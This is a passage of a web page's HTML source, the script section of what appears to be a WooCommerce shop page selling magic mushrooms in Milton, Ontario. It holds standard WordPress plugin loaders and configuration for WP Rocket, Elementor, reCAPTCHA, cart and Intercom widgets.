"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/product/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.getmagicmushrooms.co","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="raf-js-extra">
/* <![CDATA[ */
var GMM_L10N = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php"};
//# sourceURL=raf-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/assets/js/raf.js?ver=1.0.0" id="raf-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.getmagicmushrooms.co/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lca36UgAAAAAEX4nqIjqSvAxaXcYe3tOg657Z_W",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cartpops-frontend-js-extra">
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","pro":"true","nonce":"a435cacbd0","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"Product successfully added to your cart.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
//# sourceURL=cartpops-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/frontend.min.js?ver=1.5.39" id="cartpops-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/cartpops-pro/public/dist/js/product-recommendations.min.js?ver=1.5.39" id="cartpops-product-recommendations-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"90fc93d7b5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.getmagicmushrooms.co/buy-shrooms-in-milton/","cart_redirectition":"no","cart_page_url":"https://www.getmagicmushrooms.co/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/uploads/essential-addons-elementor/eael-18707.js?ver=1660828586" id="eael-18707-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.getmagicmushrooms.co/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.getmagicmushrooms.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"67d2dc69ea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"viewport_mobile":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18707,"title":"Buy%20Shrooms%20In%20Milton%20%7C%20Ontario%20Magic%20Mushrooms","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","default_ajax_url":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","security":"7603faf27b","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/magics-custom-features/assets/js/script.js?ver=1.0.0" id="magic-script-js"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767370281" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.getmagicmushrooms.co\/wp-admin\/admin-ajax.php","nonce":"bb65100653","urls":{"assets":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.getmagicmushrooms.co\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.getmagicmushrooms.co\/cart\/","checkout_page_url":"https:\/\/www.getmagicmushrooms.co\/checkout\/","fragments_nonce":"c7acf30f13"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.getmagicmushrooms.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","nonce":"912ba0eb0a"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
  window.intercomSettings = {"app_id":"gyfpf0y4","installation_type":"wordpress","installation_version":"3.0.2"};
</script>
<script type="rocketlazyloadscript" data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/gyfpf0y4';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.getmagicmushrooms.co/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.getmagicmushrooms.co/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":207371481,"store_id":"b1751c72-54ce-41a1-b74c-9a8bdd872fc3","ui":null,"url":"https://www.getmagicmushrooms.co","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America/Vancouver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Buy Shrooms in Milton For Less | Ontario Magic Mushroom Dispensary"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.getmagicmushrooms.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new 